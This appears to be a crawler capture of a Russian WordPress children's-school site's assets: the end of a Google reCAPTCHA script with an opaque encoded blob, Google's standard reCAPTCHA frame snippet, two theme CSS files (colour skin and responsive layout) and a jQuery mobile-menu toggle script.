wr9SB0pGw4VaWMKNwqXDicOrN8KPwoZYdFvDvETDhEx9McKMF8O/w7PDsg3DrsKCM8OOJmDCrsOVHEMQVT3ChTDCksOhw6rDqgvDr0J9w5RzcQElOl51f8K6wq7DognChzrDqcKFw7I2woRCwqkOecKFXsOow7l4Pj4XQnHDtEtFfsO/[base64]/Co8O8wpTDtQAga3BrVsKIwo3DpyRHw6IzV8OQwolFbsKLw5fDlUhGwoEdwoZbwq4Wwo7Ct2/CtcOnGzvCr2nDjcOzLlrCvMKAbD7CtMOMfB1Uw43DrCfCo8OcV8OBZBnCnsOUw4TDvMOLw5/Dn1InLmNUHcK/JlRZwqdGXcOFwp08LnZ4w57Cgh4LexN3w63DosOiEsO8w7Vkw7Zaw7sHwpLDsnF5JxpJCjdsJkfCj8OsYwspJV7DgDHDkzzDvsOoYH9GFxMZS8K4w5zDiUANZRZ2w4/[base64]/w6LDmiFJw4NwGh4Jw6rDocK1w4HDlcKOU0rDhFTCkMKBYB84K0/DsMK+OsO/XQB5Cgc6DCLCosOSG3VRDUtuwofDjDrDqMKpw6drw5jCk34rwq0WwoZYWVDDj8K8FcKwwrHChsKbcMOjUsOKMj5OBABFJDNRwo/CmGnCqFk0Gj7Di8K4M2PDn8KAfkPCigRmZsOTUQbCnMK/[base64]/CcOtAmzDuMKUOzYLb3JlA8OPMTofw4FTWcO6w41Ew4rCh2UTwqzDlsKrw53Dr8OFNMKAbT83MgwJdCDDo8K8GkRRPMOiXXLClcK/w5nDgGsVw6nCt8O1RS4HwrkFMMKXcMK2QSzCgcOAwq4sH3rDhsOSO8Klw50gwonDpxfCuRXDkQJTw501wonDvMOJwr8wBnbDjcOOwqHDgjd+w4zDqcK7AcKfw77DhjHDkMOAwrLCrsKhwq7Dr8OmwqrCjXXDk8Oqw7xuamETwrjCncKXwrDDrTNlMz/CnCUfU8K+c8O9w6zDpsOwwrVVwoFcC8O/RS/Cnn7CtAPCjcKFAMK1w6c+FMK6RMK/wpvDrMO8HMO1GMKzwq3ChxkwFsKWNBLCqUTDt1rDhG0zw7UtAUjCrsKKwqrCvsOvLsKHW8KOa8KGPcKzRV8Ew7sfVxEUwqTCiMKSNQHCqcO5OMOjwo91wqMJaMKKwq/[base64]/[base64]/BXPDtsO4w63CjsK+VcKbKFbCk0pTw4dGw4PCk8KNwqbCq8KKH8KUwrB/wpgJwpDCo8OmSW9DYX91wqZxwpgDwoHCu8Ksw7jDkybDijLDsMOTJwXCk8KSZ8OqZsOPZsK8ORXDtcOPw5E5worCnzJMHX/DhsK7w7ode8KlQnPDliTDiXcQwqVaS3MRwrBwPMOqJGHDqhTCqMOmw7l1w4E4w6XClSnDu8K2wpliwqZKw7NOwqkpGS/CnMK+wqd1IcK5XcOMwoJXeSF9aREPPcOfw6U8w7bDsWw8woHCm0g5dMKWM8KNU8OcXMKVwrEPJ8OSw6VCwprDsTxtwpYMK8OtwpQWKQNKwoEYc13DrDUFwpZFNcKJw7LCosOcQDZmwrAADRvCsEjDk8Kaw5ZXwr9Cw7bCu3/ClsOww4bDvcORe0YJw4zDuxnCpMOABnfDi8OrPMOpwpzCuj/DjMOCJ8OIYkHDpVJKwqHDnsKES8O0wobCh8O0w5XDnwIUw5zCpx8Vwqd2wplVwpbCgcOTMGjDjXh5XQlUfzVlIsOawpcDLcOAw5N6w4vDksKPAsOUwp9sPyMFw6t/C05tw5k8LcKIBywbwoDDvsK5wp0zUMOURcO/w6TCgMKGwrElwqzDisKBN8KwwrzDhUjCrzYfIMOaMF/ClyLClGYKQGnCtMK9woA7w6MFesO0TjfChcODw4zDlMO8Hl/CrcO9w5oAwoNyFVtpGMO+JDpiwqrCgMOGTTAWY39ZBcOLS8OpLVLCgTQKdsKzEMOkalgaw6LDnsKRacO/wppPaxzDrmR8Q33DpsOUwr/DmSLCmx/DukDCocO7JD1uFMKmEDk/[base64]/CuCvDogTCtSs7w7QOBcOIw6vCh01Iw7E5wodtfMKvwrkZET7DqCTDlcK6w49TL8KQw6xIw6pgw7pGw7dLwo8Tw77Cl8KxKVPCkThbw5Q1wpvCun/Cjg5GwrkZwrhdw6g9wqLDnCc+NsKTWsO1w4DCnsOqw7N4wprDu8O3wpTDg3k1wqAnw6DDrwXCm3LDiQXCp37CjcOnw7TDvMOJY1JmwqgDwovDklPClsKuwoXCj0ZkAk/DgcOhRXMzXsKMeBwtwobDpBrCqMKEFCvCmMOhKsO1w6PClcOhw6vCjcK/wqjCqVlDwqcDI8KDw6QgwppjwqrCvQHDtsO+fn7CqcOSV2PDgcOWaE1/DcKKZMKjwpTDv8OGw5LDm2g+BHzDicKkwpNKwpXDpETCmcO0w4vDhsOwwrEcw6TDocKybRXDjyB0Dz3DqAp/w4lDFmPDuCjCr8OoODfDusKJw5dFEX8ENsKJDsOKwo7DqcKww7DCvnU6YHTCosOGesKfwrhRQ1bCo8OBw6jCoRc3Bx3DhMOdBcKhwpjCqnJYwrUZw53Cm8OnUMKvw5jCrU3Dih07w7DCmwtNwofChsKowr/CksOpTMOlwpzDmXrCi1PDnHQhw6nCjW/Cv8KbQSUgbcKjw5bDmBE+Iw/ChMK9CsKwwoTChBrDvsOJHcOiLVoVY8O5X8OTYgkWHcO3c8K/w4LCn8OGwqzCvlZ4w5oEw6nDtsKCDsKpecK8TcOoKcOsWcKlw5PDvD7DkGHDqlQkBcKTw4HDmcOawpLDo8KiUsOvwoHCvWM6NyjCug/DnE1VL8ORw4DCqAvCtF0MLcK2woA+wpA1AAHDvn0PYcKmw5LCi8K9w4lhX8K/H8O8w6plwocvwqnClsKOwoome0zCucKFwqQOwoVDPsOue8Kjw7PDhxA5Q8O9CcKKw5jDlsOeRyE2wpTDox3DpjDCsVdqAUYtEQHDicOROxIqw5TCrmvCvUrCjsOowqzDt8KieQvCsRTDhzYwQSjCvlzCikXCqcOWFEzDnsKqw53Cpmd1wpICw6rDl0jDhsK/[base64]/Ci8KgN8KLDHdNXMKmSyprdGDCtMK3w6EHw6TDnQPDscK/WcKrw74SXcKXw7XCgcKEWgvDj0XCi8KeT8OOw5PCgiTCpAomJcOJN8K5wrLDhx7DssK4wqnCocKnwoUlQhLDiMObOkEhb8K9wpEgw6AawoHCsUwCwph/wovCryYcfF8yJFDCgcOIf8KXdigXw7t0QcOawpMoYMO/wrYrw4TDkXgkY8KpEm96YMOqVkbCs37CocKwYCPDijoYw6xJCwtGwpXDhQ/[base64]/wogPwpnCjk1lf1bDnSDCnMOeaSLCp8OeMENcGsO2acKlPcOBwq0kw7PCmGdJHcOWLcOYBcObB8KjdmXCs2HCrBbDl8KeK8KPGsKSw7t9KMK6dcO2wq18wqkQPn4tSMOUcTPCq8K+wpvDpMKew4LCl8OrJsOdc8ONb8O8HMOMwpR/wqHClyzCgFZ2eEbDsMKJZWLDny0GQ3HDgmlbwoATCMO8fU7CuXY5wpQBwpfCkCPDjMOww7Bow5Qsw7MgYDjDk8KXwoZjSx0Aw4LCpx3CtsODC8OqYMKgwo/CjRQlEjF7MBXCpF/DkATDmEfCrGhtPC4nasOaWRfCmj7CkW3DnMOIw6rDssOsNMO7wrkXPsOAE8OYwpHDmkbCojp6FsK6wpALBF5vTGcCIsOldmvDq8O8w6g4w4VOw6NqDhTDrxXCp8O2w5TChngRw77ClF1Zw77DkhvDgSsuLD/Dg8KPw6zCkMKbwqF6w4LDqhLCicOsw7/[base64]/DnTjDo8Ohw45kwoZgAsOwDsKWN2bDrcKSwr7DuUUqZBk8w5wGDMK3w6bCg8OYUUFCw6JKCsONawHDicKgwrgxNsOpVnPDl8KOK8OELBMBasKJHjE+XAY7wo/CtsOFaMOWw40HZDXDuTvCpMKcWhgjwoIhMsOhKwTCtcKRVgZkw77DnMKdKBdxNcKVwrFWMildCcKkfEvCpkzDojN9WhnDhSQswp8twqE+IUIPXl3Di8O9wq1pb8OlIydkKcKtcjhBwqY7wobDjmkDe2bDkRrDuMKDOcKKw6PCr2VedMOCwoZwf8KAAz/DqnUWYlkJImzCocOFw4HDmcKywpfDpcOQfsKbXlIYw7vCh2MVwp8qHMOhZnLCm8KTwrbCmcKYw6zDiMORIMK7LsO2w6DCuXDCrMK+w5dVY0ZMwp/DhMOALcOmZcKfAsOgw6saDkJHHghhEELDvDDCnHbClsKFwr/CqVDDr8OSTsKtXcO0PC4aw6k3RWIUw5I/wrLCkMKnwodyVG/DiMOmwozCmh/DqMOywr1qZ8OiwoM0B8OAQjzCpgtCwq56VEnDmAvCvz/CmsO1HMKUDXfDgsOhwoPDkU5ew7/Ck8ODw4fCv8O5WcKmLFRWHcKTw6diNyXCu1/Col/[base64]/CoMKdNsK0w5gGw6HDqsOWw7pCO8KjB8OEw4TCnigoJ0HDmSzCjknDh8KdXsOSMm0JwoBtBn7CuMKYdcK8w58wwqsiw5wbw7jDu8KswpLCukEoK33Dp8O0w6jDj8O/w7nDtmpAw45LwpvDk2jCjcOTXcKfwoDCkMObfsKzDnFrVMO/[base64]/wrwLwqg6KjPDgMO4w67Dl8KrSDnCvMK2w6rDsRU5wrIDw6knwoJJMVMUw4PDr8KXCH9ewpoIVzRhecKVcMOVw7QzLjTDs8OCQ3rCpH1iLcOlfHHCl8O/BsK+ViVBW03DqcK/QlVZw5LCkg7CksO7BSnDpsKJIFp3w4F/wr0YwrQgwo1xXMOCIUbDi8KzP8OZDUkZwpfDmSvCqcO7w513w7ILWsObwrVzwrp2worDvcO0woVoCWcsw5fCkMKNYsKlIVHDmDcXwqTCqcKuwrMFJisqw6jDvsOLLhkYwqHCucKvd8OrwrnDo11lJmfCvcOsLMKQw43DpHvCgcOBwoXDisOXZEUibsK+wrR1wo/[base64]/DtMKKfn/Dn2pibsKVFcOAesKGw41kw5oYw4VYwqdOG1owUjbCunspwpPDvMK9cx3DlBjCl8OdwoI4w4HDmEjDgcO4HcKFHh4KAsKResKqMSbDtGXDtwtBa8Kaw4/DjcKPwpbClCLDtcO+w6PDnUbCsQlOw7Aww6c2wpNkw5bDgcKCw43ChcKNwpl/[base64]/CiRMKBBA+aQVvQGBJw6UDesKxWMKPMhDDpkbCnMKLw6glcTDDn09iwrDCqsOTwrnDtMKLwoPDlsOSw6kiw6zCpzfCvsO2SsOHwrFUw5ZZwrhhAMOAFxXDuw58w4HCnsO7R3PCnx4GwpgjHcOzwrDDoBDDssOZYFnDvMK+ciPCncOVOVbCnjXDnD0WbcKQwrh/w7TDjyjCtMKywqPDo8KmMcOtwqp2wq3DhcOmwr1kw4HChsKtRcOGw6lUd8OAZjtfw7zClsKQwoQuHCfDp0DCrDU9eyVZw7bClcO5w57DqMKzTsOSwoHDlVUYMcKhwrU6wqfCgMK2LhPCi8Khw4vCr3csw7jCgkZSwoAkJsKpw70SCsOcEsKPLcOPAcOZw4HDiB/[base64]/GlDDqsOeWcK5KsODwoENw7ZOw7AHfEfChE3ChxvCqcOyAWFoBjvClHAqwrd9VgrCucKYVgESLMOsw65uw5XClkHDrcKnw7ROw5vDksOdwpBlA8O7wpJ8wq7Dl8O/ckHCsQ7CjcOLw7dACTrDmsOEZj7DocOfE8KaeiQVcMO7worDmMKJG2vDhcOwwp0ibW/DjMOFcRvCmMKVCFvCu8OIwqZTwrPDshXDrzNXw5oUN8OIw79Kw7J/ccO5Q0BSXyw/DcOoZjtCRsOEw4dQYT/[base64]/[base64]/[base64]/PFvCl8OFKcKiO1LDnsKhMMO+wqguw65TwqfCp8O1H8Orw404wopHcE7Cr8KsRcKrwpXCmcOUwqtyw4vCssOBemUXwoTDt8KgwoFVw7fDpcKtw4sZw5DCuGLDoFdzLxVzwogfwpnCt17CrR3Dg0VhZRImT8OiNMO5wrbChh/[base64]/VyHCncK+woMDWMO2a1Z8M15Gw6hiwonCvsOpw6rDqhgWw4zCq8OvwprCvjclaixJwrnDpVBFw6gnTcK5UcOGWAozw5bCmcOHdjN8YCHCncOwGhbCvMOlKhY3fF41w7lgd3nCr8K3OMKswoRawqPDgcKxalfDok9XbQt2CcKhw6/DlRzDrcOWw4o0CEBQwp80BsKVTcKswqllZA0NYcKkw7cVACQhGS3CrEDDnMOTP8KVw6sBw7B/FsOMw780D8OpwqoeXh3DksKkUMOgw7XDlMOYwpLCjmjDlsORw6okCcKbesKNahDDnGnCrsKSARPDhsKmJMOJGXjDncKLFj8/[base64]/[base64]/NMOAw7/[base64]/W8OtQMKgw443w7nDpn16RABoB8OHG3rCmcO5X1JUwrDCs8Kpw5BwJT/CigjCo8OiYMOMdQbCtQ8cwptzL3LCk8OSGsKTQB5HbsOACk17w7E6w4XCnsKGECzCpylcw6nDnMKQwqYnwrLDmMOgwovDiRTDlwdBwovCm8OYwolEAWNkwqJ3w5Y2wqDCs251KkbCnwrCii1seF8BOsORGH5Lwq83dzllHhLDtnUNwq/DrMKnwpECSAbDvXMEwpJHw67CrQY1bMOFTmpkwqVibsOzw5IpwpXDkX4rwrfCnsOHPR/DkTPDsnlqwrYWJsK/w6kJwonCrsO1w4zChjpiYcKYDcOVDyjCui/Dr8KFwoZ1GMKlw4wuSsOcw7tpwqdGJcKfB37DsW7CvsK9Jj0qw5YWNwXChFJ6woLDjsO8W8OAasOKDMK8wp3CmcKcwpd3w7FRZ1/DvHZ6EXxIwqI9CcKowoNVwrTDhkJDP8KKFA16c8OMwqTDuSZ0wrNKElbDoSLCvA/CrjXDs8KSdsKiwp8nEGBqw596wqh2wrBgDHHCjsOYXiPDuhJ/[base64]/w5pWQMKDKknDl0DDnsKzwpBqNXZpwofCgGwrR8OCNMK/AMOfP0ZoDMKcOC17w6QnwqFpRcKEw73CocKmW8Ojw4rDnWcwGnHCnXrDnMK/aGnDhMO/[base64]/[base64]/C8OYEjbCrS4mwrjDqcOWw5LDncOcOcKqPwNBwrcjCGvDi8Onwpdmwp/Do3PCpjTClsO5YcK+w6wjw7hGXhTCqF3DnjhKdDnDrEDDosK4PzDDjUF7w67ChsKJw5TDiG0jw4ZHFmnCoxBYw5rDq8O3X8O9fyZuWnnDp3jCrsO/wpnDn8OxwqXDu8OUwpRpw6XCusObYR4jwot+wrzCvHrDvsOIw5VaaMOuw6kqKcKYw6EGw7YnfUfDhcKLXcOPDMOXw6TDvsO+w6QtdGd/wrHDqyB+EXHCo8OwYE9gwpXDj8K2wrMVTcOzA2JcOMKlAMO5wrzCjcKWAMKuwr/Di8OvdMOKNMKxSi1Swrcccx9CZsOmKgcsYB/[base64]/aUYrw7clZnXDv8OaBcKqw4bCvQ7DoEXCqcO4w4zDmn5hdcKiw6PCj8ONKcOkwp5zwqfDmMOtSsKIYMOXw7zDpcOgO00/w7gnIsKoAMOww6zDusKAFzlHRcKLbcOBw6QJwq/CvcOFLsK5JMKiFjbCjMK5wrMJZMKZP2doV8OIwrxPwpoJcsK9MMOUwp94w7Anw4XDtMOaBjfDkMOKwqsMNRTCg8OmEsOUQH3CkHXCjcOXb3o9IcKsEMKiWGkpf8ObF8OXZMKwNcO0Exc/IGIqFcOxJ1sZYB7CoGpVw6oHclhvUMO7WGLCu158w5puw6dDSCxMw5rCtcKGW0NAwrxDw5NKw6zDqT7DrU/DvsKFewbCgmbCjMO5AcKKwpg\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OzWbDDfiU0fvrAz82ilsZKm9iYxoN6hzMXRqHrqzBKI\\u003d\x22,1,0,null,1,1769017868719,0,0,[54,202,19],null,[243,77,243],\x22RC-_Z82T3lOyEd1Fw\x22,null,null,null,null,null,\x220dAFcWeA7n_IxIWll0EAHM6YWAdemQ6fQrjccea2qsXuepF6jiCnwNh9z0vStIF2O6W0aX4yrfkHhSkZzS611v5uR60K8CqTrRYw\x22,1769100668780]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VHcu1jPXzC2jgo9orQsoCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014270992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4
body_size: 1229
content:
/* Orange-Red */

a:hover{color:#ff761b;}
h1 a { background: url("orange/logo.png") no-repeat scroll left top transparent; }
h1.logo a {background:none;}
th { background-color:#c21b1b; color: #bbb; }
label { color:#c21b1b; }
.meta {color: #ff761b;} 

.button-submit {color: #c21b1b;}
.button-reset:hover {color: #ff761b; background:url(orange/button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #c21b1b;}
.read-more:hover  {color: #ff761b;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("orange/bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#c21b1b; }
.pagination a.previous-1{ color:#c21b1b; }
.pagination a.previous-1:hover { color:#ff761b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #c21b1b; }
.pagination a.next-1:hover { color:#ff761b; }

.pagination a.next-1 span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#ff761b; }

.dd-menu li a { color: #ff761b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #c21b1b;
}
.dd-menu ul li a { color: #ff761b; }
.dd-menu ul li a:hover { background-color: #c21b1b; }
.dd-menu a span.dd-arrow { background-image: url("orange/menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #c21b1b; }
.dd-menu li ul li {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #ff761b; }

.breadcrumbs a { color: #c21b1b; }
.breadcrumbs a:hover { color: #999; }

ul.subfooter-menu li a:hover { color: #c21b1b; }

#intro { background:url(orange/bgd_teaser_bg.png) repeat left top; }

#slider-pagination a { color: #ff761b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #c21b1b; }
#slider-bg { background:url(orange/homepage-bg.jpg) no-repeat left top; }

span.previous, span.next { background: url("orange/menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("orange/homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #c21b1b; }
#cat-slider a { color: #ff761b; }
#cat-slider a:hover { color: #c21b1b; }

.up-arrow, .down-arrow { background: url("orange/vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #c21b1b; }
#featured .widget-working-hours h3{ color: #ff761b; }

.clock{ background: url(orange/clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(orange/phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(orange/homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #C21B1B; }
#container-middle .read-more  {color: #c21b1b;}
#container-middle .read-more span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#ff761b;}

h2.portfolio-title {color: #ff761b; }
h4.portfolio-title { color: #c21b1b; }


.portfolio-menu h3.title a {color: #ff761b;}
.portfolio-menu h3.title a:hover { color: #c21b1b; }
.portfolio-menu h4 {color: #c21b1b; }

.post h1 { color: #ff761b; }
.post h2 { color: #ff761b; }
.post h2 a{color: #ff761b;}
.post h2 a:hover { color:#c21b1b; }

.post .meta .comments { background: url("orange/icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#c21b1b; }
.post .meta .comments a:hover { color: #ff761b; }

#comments h2 { color:#c21b1b; }
#comments li.replay a { color: #EF451E; }
#comments a.replay { background: url("orange/arrow-left-small.png") no-repeat scroll right center transparent; color: #c21b1b; }
#comments a.replay:hover { background: url("orange/arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #ff761b; }

.widget-upcoming a:hover{ color:#ff761b; }
.widget-upcoming p span{ color: #ff761b; }
.widget h5 a:hover{color: #FF761B;}
.widget-latest-news span{ color: #FF761B; }
.widget-latest-news h5 a:hover {color: #FF761B;}
.widget-latest-posts a:hover{ color: #ff761b; }
.widget-archives a:hover{ color: #ff761b; }
.widget-caregories a:hover { color: #ff761b; }
.widget h4 { color: #ff761b; text-transform:uppercase; }
.widget-social li a{ background: url(orange/btn-social.png) no-repeat scroll transparent; }
.widget-address p a {color:#c21b1b;}
.widget-address p a:hover {color:#ff761b;}
.widget-recent a:hover{ color:#ff761b; }

.google-map h3 { color:#c21b1b; }







--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css
body_size: 1216
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
    	    margin: 0;
    list-style: none;
	}
	.menu li{
        float: none;
	}
	
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d1251b;
	    height: 50px;
	    width: 100%;
	}
	.mobile-menu .logo{
	    height:40px;
	    padding:5px 15px;
	}
	header {
        padding: 0;
        height: 50px;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #d1251b;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #c71005;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
    width: 95%;
    word-break: break-word;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form .button-submit{
        width: 55px;
        height: 30px;
        float: right;
        margin: 0;
        padding: 1px 10px;
    }
    .menu-search-form .button-submit .circle-arrow{
        display:none;
    }
    #content.home {
        padding: 50px 0;
    }
    #content{
        max-width: 100%;
    padding: 0;
    }
    .meta
    {
        padding:10px 0;
    }
    .post-list, .review-list {
    padding-right: 0;
}
    #cat-slider{
        display:none;
    }
    #footer #sub-footer{
        width:100%;
    }
.yarpp-thumbnail-default{
    display:none!important;
}
#intro{
        padding-top: 50px;
    max-width: 100%;
}
.c-12{
    max-width:100%;
}
#intro h1 {
    line-height: 35px;
    margin: 0;
    font-size: 28px;
    padding: 0px 20px 10px 10px;
    text-transform: inherit;
}

}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
    .navi_singleright a, .navi_singleleft a{
        font: 15px "Lobster",Arial,Helvetica,sans-serif;
    }
    .footer_social{
            right: 0;
    }
    #slider, #featured{
        display:none;
    }
    #slider-bg{
        display:none;
    }
    #container-middle{
            max-width: 100%;
            background: #fff;
    }
    .categories2{
        max-width: 100%;  
    }
    #container-middle2 .c-4, .c-4{
            max-width: 100%;
    width: 100%!important;
    margin: 0;
        border-bottom: 1px solid #fff;
    margin-bottom: 15px;
    }
    #container-middle h2, .categories1{
        height:auto;
    }
    #container-middle .mask, .middle-frame-mask, .width{
            width: 100%;
    height: auto!important;
    }
    #container-middle h2 a {
    color: #f26f1a;}
    #container-middle .read-more:hover{
        color:#f29057;
    }
    #container-middle2{
        background:none!important;
    }
}
@media screen and (max-width: 375px) {
.footer_social {
    right: -40px;
}
#copyright{
    left:15px;
}
    
}
@media screen and (max-width: 320px) {

}


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js
body_size: 151
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);

